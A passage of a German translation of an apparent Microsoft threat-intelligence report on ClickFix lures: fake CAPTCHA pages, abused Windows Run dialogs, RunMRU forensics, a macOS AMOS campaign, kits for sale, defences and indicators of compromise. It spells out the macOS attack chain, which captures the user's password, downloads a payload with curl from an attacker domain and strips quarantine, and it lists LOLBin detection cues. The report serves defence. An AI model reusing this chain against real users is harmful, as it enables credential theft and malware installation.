verwenden möglicherweise „document.execCommand()“, das inzwischen veraltet ist.

Die gefälschte Discord-Landingpage unterscheidet sich vom vorherigen Beispiel dadurch, dass hier kein Verweis auf einen externen Trigger (aus dem versteckten iframe) verwendet wird. Stattdessen wird das Klicken und Kopieren vollständig im Hauptfenster verarbeitet. Basierend auf unserer Analyse scheint diese Landingpage ebenfalls Teil der OBSCURE#BAT-Kampagne zu sein, die das Rootkit r77 verbreitet.

HTML-Code-Hervorhebung der Verwendung des Discord-Logos und von JavaScript-Elementen, die beim Klicken auf „Verifizieren“ einen bösartigen Befehl in die Zwischenablage kopieren.

Die „Korrektur“: Ausführung von Code auf Benutzerebene



Die ClickFix-Technik präsentiert ihre „Korrektur“ in der Regel, indem sie Benutzer anweist, bösartige Befehle oder Code im Windows-Dialogfeld „Ausführen“ auszuführen. Wir gehen davon aus, dass die Angreifer, die diese Technik einsetzen, darauf setzen, dass die meisten ihrer Opfer im Gegensatz zu fortgeschrittenen Benutzern, die Systemadministratoraufgaben ausführen, mit dieser Windows-Komponente und ihrer Verwendung nicht vertraut sind. Frühe ClickFix-Köder wiesen die Benutzer an, Befehle manuell und direkt in Windows Terminal oder Windows PowerShell auszuführen. Mehrzeilige Warnungen könnten potenzielle Opfer jedoch davon abgehalten haben, diese Befehle auszuführen, sodass die Angreifer ihre Taktik geändert haben.

Beispiel für eine mehrzeilige Warnung in Windows Terminal



Erkennen der missbräuchlichen Verwendung des Windows-Ausführungsdialogs

Der Windows-Ausführungsdialog (Win + R) ist eine vertrauenswürdige Shell-Eingabeoberfläche (UI), die Teil des Windows Explorers (explorer.exe) ist. Intern verwendet er die APIs „ShellExecute“ oder „CreateProcess“, um Befehle aufzulösen und auszuführen. Die Eingabe ist auf „MAX_PATH“ beschränkt und erfordert eine null-terminierte Zeichenfolge (\0) mit einer praktischen maximalen Länge von 259 Zeichen. Zusätzlich lädt Windows als Teil des „Ausführen“-Dialogfelds das Modul „tiptsf.dll“ in „explorer.exe“. Diese DLL-Datei steht im Zusammenhang mit dem Text Services Framework (TSF), das eine Eingabeprozessor-Schnittstelle bereitstellt.

Das Dialogfeld „Ausführen“ von Windows

Die Eingabe von Befehlen in das Dialogfeld „Ausführen“ hinterlässt forensische Spuren – insbesondere im Registrierungsschlüssel „RunMRU“ (Most Recently Used, zuletzt verwendet). Dieser Schlüssel speichert einen Verlauf der Ausführungen des Dialogfelds „Ausführen“ und kann zur Rekonstruktion von benutzerinitiierten Aktivitäten während Untersuchungen verwendet werden. Beachten Sie, dass kein Registrierungseintrag erstellt wird, wenn die Ausführung des Prozesses fehlschlägt.

Ausführen des Registrierungsschlüssels „RunMRU“ mit einem bösartigen ClickFix-Befehl



Um festzustellen, ob in der Umgebung möglicherweise ein ClickFix-Befehl ausgeführt wird, können Sie die RunMRU-Einträge auf Anzeichen für LOLBins überprüfen, z. B. powershell, mshta, rundll32, wscript, curl und wget, die Code ausführen und/oder Payloads herunterladen können. PowerShell ist nach wie vor die am häufigsten genutzte native Binärdatei, wobei Cmdlets wie „iwr“ (Invoke-WebRequest), „irm“ (Invoke-RestMethod) und „iex“ (Invoke-Expression) sehr verbreitet sind.

Weitere verdächtige Elemente, die in Einträgen innerhalb des Registrierungsschlüssels „RunRMU“ überprüft werden sollten, sind unter anderem die folgenden:

- Payloads der ersten Stufe werden häufig über direkte IP-Adressen, Content Delivery Network (CDN)-Domänen, interessante Top-Level-Domänen (z. B. .live,. shop, .icu) oder Code-Sharing-Plattformen wie Pastes gehostet.

- Payloads der ersten Stufe werden häufig als bestimmte Dateitypen wie .html, .hta, .txt, .zip, .msi, .bat, .ps1 oder .vbs bereitgestellt und/oder gestartet.

- Der Dateityp kann zur Umgehung eine doppelte Dateierweiterung verwenden (z. B. file.hta.mp4).

-

- Der Dateityp der Skripte kann in Medienerweiterungen (z. B. .png, .mp3, .mp4, .wav und .jpg) umbenannt werden, um ihre wahre Absicht zu verbergen.

- URLs werden häufig mit Kürzungsdiensten wie Bitly gekürzt.

- Eine gefälschte reCAPTCHA-, CAPTCHA- oder Turnstile-Bestätigung ist enthalten, beispielsweise die folgende:

- ✔️ „Cloud-Identifikator:XXXX”

-

- # „Mensch, kein Roboter: CAPTCHA: Verifizierungs-ID: XXXX”

-

- # # Ich bin kein Roboter: CAPTCHA-Verifizierungs-UID: XXXX\



Beispiele für generische ClickFix-Befehle



Verschleierungs- und Ausführungstechniken zur Umgehung von Abwehrmaßnahmen



Die Befehlsbeispiele im vorherigen Abschnitt sind nicht vollständig, da beobachtet wurde, dass Angreifer immer mehr Verschleierungs- und Ausführungstechniken einsetzen, um Abwehrmaßnahmen zu umgehen. Zu diesen Techniken gehören unter anderem verschachtelte Ausführungsketten, der Missbrauch von Proxy-Befehlen, Verschlüsselungsschemata wie Base64, die Verwendung von Zeichenfolgenverkettung/-fragmentierung und Escape-Zeichen.

Beispiel für einen ClickFix-Befehl, der verschachtelte PowerShell-Befehle, Zeichenverkürzung durch verkettete Ampersand-Zeichen („&“) und harmlos klingende Ausdrücke (z. B. „Microsoft Defender Services Secure Access“) verwendete.

Beispiel für einen ClickFix-Befehl, der LOLBIN-Stacking (wiederholtes cmd.exe) und Verschleierung durch Escape-Zeichen (^) verwendete.

Beispiel für einen ClickFix-Befehl, der durch Zeichenfolgenaufteilung und -verkettung, indizierten Zeichenzugriff über die Befehlszeichenfolge $1 und die Ausführung von Ampersands verschleiert wurde.

Jenseits von Windows: ClickFix zielt auf macOS-Benutzer

Im Juni 2025 wurde gemeldet, dass eine ClickFix-Kampagne macOS-Benutzer ins Visier nahm, um Atomic macOS Stealer (AMOS) zu verbreiten. Diese neue Kampagne ist ein weiteres Zeichen für die sich ständig weiterentwickelnde Bedrohungslandschaft, da die ClickFix-Technik bisher eher bei Angriffen auf Windows-Systeme beobachtet wurde.



Die Kampagne, die laut unserer Analyse bis Ende Mai 2025 zurückreicht, leitete die Zielnutzer auf Clickfix-Websites um, die sich als Spectrum ausgaben, ein US-amerikanisches Unternehmen, das Dienste für Kabelfernsehen, Internetzugang und Unified Communications anbietet:

ClickFix-Landingpage mit gefälschtem CAPTCHA

Wie bei jeder anderen ClickFix-Kampagne werden dem Nutzer, wenn er auf die Schaltfläche „Alternative Überprüfung“ klickt, Anweisungen angezeigt, die er befolgen muss, um das Problem zu beheben. Interessanterweise sind die Schritte, die selbst Mac-Nutzern angezeigt werden, für Windows-Geräte bestimmt:

ClickFix instructions presented to the target user

Währenddessen wird im Hintergrund ein bösartiger Befehl in die Zwischenablage des Benutzers kopiert. Der kopierte Befehl ist für MacOS- und Windows-Geräte unterschiedlich.

Windows:

Screenshot des auf Windows-Geräte kopierten ClickFix-Befehls

Screenshot des auf macOS-Geräte kopierten ClickFix-Befehls

Der für macOS-Geräte kopierte Befehl weist das System an, die folgenden Aktionen auszuführen:

- Aktuellen Benutzer abrufen: username=$(whoami)

- Nach dem richtigen Passwort fragen: Frage so lange nach dem Systempasswort:, bis der Benutzer das richtige Passwort eingibt

- Passwort überprüfen: Verwende dscl . -authonly, um das Passwort anhand der macOS-Verzeichnisdienste zu überprüfen

- Passwort speichern: Speichere das gültige Passwort in der Datei /tmp/.pass

- Nutzlast herunterladen: curl -o /tmp/update hxxps[:]//applemacios[.]com/getrur/update

- Quarantäne entfernen: Verwenden Sie das gestohlene Passwort mit sudo -S xattr -c, um die macOS-Sicherheit zu umgehen

- Ausführbare Datei erstellen: chmod +x /tmp/update

- Malware starten: Führen Sie die heruntergeladene Datei /tmp/update aus

Die Datei, die als „update“ im Verzeichnis „tmp“ gespeichert ist, gehört zur AMOS-Malware-Familie. AMOS-Varianten wie Poseidon und Odyssey sind dafür bekannt, Benutzerinformationen wie Browser-Cookies, Passwörter und Anmeldedaten für Kryptowährungs-Wallets zu stehlen.





Hinter dem Klick: ClickFix-Kits und andere Dienste zum Verkauf

Microsoft Threat Intelligence hat seit Ende 2024 mehrere Bedrohungsakteure beobachtet, die ClickFix-Builder (auch „Win + R“ genannt) in beliebten Hackerforen verkaufen. Einige dieser Akteure bündeln ClickFix-Builder in ihren bestehenden Kits, die bereits verschiedene Dateien wie LNK-, JavaScript- und SVG-Dateien generieren. Die Kits bieten die Erstellung von Landing Pages mit einer Vielzahl von verfügbaren Ködern, darunter Cloudflare. Außerdem bieten sie die Erstellung bösartiger Befehle, die Benutzer in das Windows-Dialogfeld „Ausführen“ einfügen können. Diese Kits behaupten, die Umgehung von Antiviren- und Webschutz (einige versprechen sogar, dass sie Microsoft Defender SmartScreen umgehen können) sowie die Persistenz der Payload zu garantieren. Die Kosten für das Abonnement eines solchen Dienstes können zwischen 200 und 1.500 US-Dollar pro Monat liegen. Wir haben auch Anbieter entdeckt, die einmalige und fragmentarische Lösungen (z. B. nur den Quellcode, die Landing Page oder die Befehlszeile) zu Preisen zwischen 200 und 500 US-Dollar anbieten.

Die Abbildungen 34 und 35 zeigen ein Beispiel für einen ClickFix-Builder, der eine Vielzahl von konfigurierbaren Optionen bietet, darunter:

- Anzeige einer PDF-Datei als Köder, nachdem ein Zielbenutzer phishengang geworden ist

- Zeitpunkt der Ausführung der Nutzlast

- Erkennung und Umgehung virtueller Maschinen (VM) („Anti-VM“) und Umgehung der Benutzerzugriffskontrolle (UAC)

- Zu verwendende visuelle Vorlage, z. B. Google Meet, Google CAPTCHA oder Cloudflare

- Zu verwendete Sprache, z. B. Englisch, Deutsch, Spanisch, Französisch, Italienisch oder Portugiesisch

Screenshot eines ClickFix-Builders, aufgenommen aus dem Demo-Video des Verkäufers

Ein weiterer Screenshot eines ClickFix-Builders, aufgenommen aus dem Demo-Video des Verkäufers.

ClickFix-Schutz und -Erkennung

Microsoft Defender XDR bietet umfassenden Schutz vor ClickFix-Angriffen, indem es eine Reihe verfügbarer Technologien über verschiedene Angriffsebenen hinweg nutzt. Beispielsweise zeigt Microsoft Defender SmartScreen Microsoft Edge-Benutzern eine Warnung an, wenn sie eine ClickFix-Landingpage besuchen:

Microsoft Defender SmartScreen markiert eine ClickFix-Landingpage

Selbst wenn ein Benutzer die SmartScreen-Warnung umgeht oder einen anderen Webbrowser verwendet und durch Social Engineering dazu verleitet wird, einen Befehl im Dialogfeld „Ausführen“ auszuführen, erkennt Microsoft Defender für Endpoint die ersten Zugriffsaktivitäten der Angriffe, wie die Ausführung verdächtiger Prozesse und Befehlszeilenaktivitäten während der Prozess-Scan-Phase, und wehrt sie ab.

Die meisten Angriffspfade führen letztendlich zur Ausführung von PowerShell- oder HTA-Skripts. Die Antimalware Scan Interface (AMSI) von Microsoft bietet Scanfunktionen sowohl für Skriptumgebungen als auch für PowerShell-Anwendungen. Defender Cloud Protection bietet erweiterten Schutz durch Überwachung und Abfangen ausgehender Verbindungen zu bösartigen URLs sowie durch Analyse von Prozessausführungsmustern. Darüber hinaus analysiert Microsoft Defender für Office 365 End-to-End-Links und HTML-Anhänge und verfügt über gefälschte CAPTCHA-Verhaltenssignaturen, die ClickFix-bezogene Phishing-E-Mails proaktiv blockieren.

Zusätzliche Abdeckung der Angriffskette durch Netzwerkschutz

Anfang 2025 beobachteten Microsoft Defender-Experten, dass jeden Monat Tausende von Geräten von einem ClickFix-Angriff betroffen waren (d. h., der ClickFix-Befehl wurde von einem Benutzer auf dem Gerät ausgeführt), obwohl eine Endpoint Detection and Response (EDR)-Lösung aktiviert war. Aus diesem Grund führten die Forscher eine Musteranalyse durch, um die Taktiken, Techniken und Verfahren (TTPs) im Zeitverlauf des Angriffs zu verfolgen und die Lücken zu verstehen, die geschlossen werden können, damit der Angriff bereits in der ersten Zugriffsphase gestoppt werden kann. Das Ergebnis ihrer Untersuchungen war die Automatisierung der Analyse und Erfassung zahlreicher verschleierter/verschlüsselter LOLBin-Befehle, die in der RunMRU-Registrierung beobachtet wurden. Außerdem konnten sie neu erstellte bösartige Domänen mithilfe der Netzwerkschutzfunktion von Defender für Endpunkte erfolgreich extrahieren und blockieren. Diese Funktion ist ein wichtiger Bestandteil des Schutzes vor ClickFix, da durch das frühzeitige Blockieren der C2-Domänen in der Angriffskette das Herunterladen und/oder Ausführen von Payloads der ersten Stufe verhindert wird, wodurch der Angriff effektiv vereitelt wird.

Empfehlungen

Microsoft Threat Intelligence empfiehlt die folgenden Maßnahmen, um die Auswirkungen dieser Bedrohung zu verringern.

- Schulen Sie Benutzer darin, Social-Engineering-Angriffe zu erkennen.

- Stellen Sie sicher, dass Benutzer wissen, was sie kopieren und einfügen.

- Überprüfen Sie Ihre E-Mail-Filtereinstellungen in Microsoft 365, um sicherzustellen, dass gefälschte E-Mails, Spam und E-Mails mit Malware blockiert werden. Verwenden Sie Microsoft Defender für Office 365 für einen erweiterten Phishing-Schutz und Schutz vor neuen Bedrohungen und polymorphen Varianten. Konfigurieren Sie Defender für Office 365 so, dass Links beim Klicken erneut überprüft und gesendete E-Mails als Reaktion auf neu erworbene Bedrohungsinformationen gelöscht werden. Aktivieren Sie Richtlinien für sichere Anhänge, um Anhänge in eingehenden E-Mails zu überprüfen.

- Erwägen Sie die Verwendung von unternehmensverwalteten Browsern, die mehrere Sicherheitsfunktionen bieten, darunter Anforderungen für Sicherheitsupdates und Richtlinien zur Datenkonformität.

- Blockieren Sie die automatische Ausführung von Flash-Plugins auf Webseiten.

- Aktivieren Sie den Netzwerkschutz und den Webschutz in Microsoft Defender für Endgeräte, um sich vor bösartigen Websites und internetbasierten Bedrohungen zu schützen.

- Ermutigen Sie Benutzer, Microsoft Edge und andere Webbrowser zu verwenden, die Microsoft Defender SmartScreen unterstützen, das bösartige Websites identifiziert und blockiert, darunter Phishing-Websites, Betrugsseiten und Websites, die Malware hosten.

- Aktivieren Sie den Cloud-basierten Schutz in Microsoft Defender Antivirus oder die entsprechende Funktion Ihres Antivirenprodukts, um sich vor schnell entwickelnden Angreifer-Tools und -Techniken zu schützen. Cloud-basierte Schutzmaßnahmen mit maschinellem Lernen blockieren einen Großteil neuer und unbekannter Varianten.

- Aktivieren Sie die Protokollierung von PowerShell-Skripts, um verschleierte oder verschlüsselte Befehle zu erkennen und zu analysieren und so Einblick in die Ausführung bösartiger Skripte zu erhalten, die sonst der herkömmlichen Protokollierung entgehen würden.

- Verwenden Sie PowerShell-Ausführungsrichtlinien wie die Einstellung „AllSigned” oder „RemoteSigned”, um das Risiko einer böswilligen Ausführung zu verringern, indem Sie sicherstellen, dass nur vertrauenswürdige, signierte Skripts ausgeführt werden, und so eine zusätzliche Kontrollstufe hinzufügen.

- Verwenden Sie Gruppenrichtlinien, um in Ihrer gesamten Umgebung Hardening-Konfigurationen bereitzustellen, wenn bestimmte Funktionen nicht erforderlich sind:

-

- Erstellen Sie eine App-Kontrollrichtlinie, die das Starten nativer Windows-Binärdateien über „Ausführen“ verbietet. Dies kann durch Definieren einer Regel erreicht werden, die auf dem spezifischen Prozess basiert, der Binärdateien wie PowerShell startet.

Indicators of compromise

| Indicator | Type | Description | First seen | Last seen |

| mein-lonos-cloude[.]de | Domain | Actor-controlled ClickFix landing page used in a MintsLoader campaign | 2025-03-26 | 2025-03-26 |

| derko-meru[.]online | Domain | MintsLoader C2 | 2025-03-26 | 2025-03-26 |

| tesra[.]shop | Domain | Domain used in ClickFix command (entered into Run dialog) in a Lumma Stealer malvertising campaign | 2025-04-02 | 2025-04-02 |

| cqsf[.]live | Domain | Domain used in ClickFix command (entered into Run dialog) in the Latrodectus drive-by campaign | 2025-05-14 | 2025-05-14 |

| access-ssa-gov[.]es | Domain | ClickFix landing page used in a phishing campaign impersonating Social Security Administration (SSA) | 2025-06-02 | 2025-06-02 |

| binancepizza[.]info | Domain | ClickFix landing page | 2025-05-22 | 2025-05-22 |

| panel-spectrum[.]net | Domain | ClickFix landing page used in a Atomic macOS Stealer (AMOS) campaign | 2025-05-30 | 2025-05-30 |

| access-ssa-gov[.]es/ClientSetup.exe | URL | URL used in ClickFix command (entered into Run dialog) in the SSA phishing campaign | 2025-06-02 | 2025-06-02 |

| applemacios[.]com/vv/install.sh | URL | URL used in ClickFix command (entered in the Bash shell) in the AMOS campaign | 2025-05-30 | 2025-05-30 |

| applemacios[.]com/vv/update | URL | URL used in the AMOS campaign to download the AMOS payload | 2025-05-30 | 2025-05-30 |

| guildmerger[.]co/verify/eminem | URL | ClickFix landing page used in OBSCURE#BAT campaign | 2025-03-27 | 2025-03-27 |

| files.catbox[.]moe/snenal.bat | URL | URL used in ClickFix command (entered into Run dialog) in the OBSCURE#BAT campaign | 2025-03-27 | 2025-03-27 |

| 185.234.72[.]186 | IP address | IP address used in OBSCURE#BAT campaign for C2 | 2025-02-24 | 2025-02-24 |

| 45.94.31[.]176 | IP address | IP address used in OBSCURE#BAT campaign for C2 | 2025-03-27 | 2025-03-27 |

| 3.138.123[.]13 | IP address | IP address used in ClickFix command (entered into Run dialog) in the Lampion phishing campaign | 2025-05-06 | 2025-05-06 |

| 16.171.23[.]221 | IP address | IP address used in Lampion malware campaign to download additional payloads | 2025-05-06 | 2025-05-06 |

| 3.23.103[.]13 | IP address | IP address used in Lampion malware campaign for C2 | 2025-05-06 | 2025-05-06 |

| 83.242.96[.]159 | IP address | IP address used in Lampion malware campaign for C2 | 2025-05-06 | 2025-05-06 |

| 5.8.9[.]77 | IP address | IP address used in Lampion malware campaign for C2 | 2025-05-06 | 2025-05-06 |

References

- https://www.securonix.com/blog/analyzing-obscurebat-threat-actors-lure-victims-into-executing-malicious-batch-scripts-to-deploy-stealthy-rootkits/

- https://www.cloudsek.com/blog/amos-variant-distributed-via-clickfix-in-spectrum-themed-dynamic-delivery-campaign-by-russian-speaking-hackers

Das könnte Ihnen gefallen

Bild/Quelle: https://depositphotos.com/de/home.html

Fachartikel

ShinyHunters-Angriffe: Mandiant zeigt wirksame Schutzmaßnahmen gegen SaaS-Datendiebstahl

Phishing-Angriff: Cyberkriminelle missbrauchen Microsoft-Infrastruktur für Betrugsmaschen

Wie Angreifer proprietäre KI-Modelle über normale API-Zugriffe stehlen können

KI-Agenten in cyber-physischen Systemen: Wie Deepfakes und MCP neue Sicherheitslücken öffnen

Sicherheitslücke in Cursor-IDE: Shell-Befehle werden zur Angriffsfläche

Studien

Deutsche Unicorn-Gründer bevorzugen zunehmend den Standort Deutschland

IT-Modernisierung entscheidet über KI-Erfolg und Cybersicherheit

Neue ISACA-Studie: Datenschutzbudgets werden trotz steigender Risiken voraussichtlich schrumpfen

Cybersecurity-Jahresrückblick: Wie KI-Agenten und OAuth-Lücken die Bedrohungslandschaft 2025 veränderten

![Featured image for “Phishing-Studie deckt auf: [EXTERN]-Markierung schützt Klinikpersonal kaum”](https://cdn-ileiehn.nitrocdn.com/EZdGeXuGcNedesCQNmzlOazGKKpdLlev/assets/images/optimized/rev-68905f9/www.all-about-security.de/wp-content/uploads/2025/12/phishing-4.jpg)

Phishing-Studie deckt auf: [EXTERN]-Markierung schützt Klinikpersonal kaum

Whitepaper

DigiCert veröffentlicht RADAR-Bericht für Q4 2025

Koordinierte Cyberangriffe auf polnische Energieinfrastruktur im Dezember 2025

Künstliche Intelligenz bedroht demokratische Grundpfeiler

Insider-Risiken in Europa: 84 Prozent der Hochrisiko-Organisationen unzureichend vorbereitet

ETSI veröffentlicht weltweit führenden Standard für die Sicherung von KI

Hamsterrad-Rebell

NIS2: „Zum Glück gezwungen“ – mit OKR-basiertem Vorgehen zum nachhaltigen Erfolg

Cyberversicherung ohne Datenbasis? Warum CIOs und CISOs jetzt auf quantifizierbare Risikomodelle setzen müssen

Identity Security Posture Management (ISPM): Rettung oder Hype?

Platform Security: Warum ERP-Systeme besondere Sicherheitsmaßnahmen erfordern